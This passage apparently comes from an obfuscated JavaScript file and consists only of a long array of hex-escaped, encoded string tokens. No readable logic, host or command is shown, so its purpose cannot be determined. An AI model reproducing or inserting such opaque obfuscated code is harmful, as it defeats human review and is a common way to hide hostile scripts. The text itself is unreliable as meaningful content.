4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x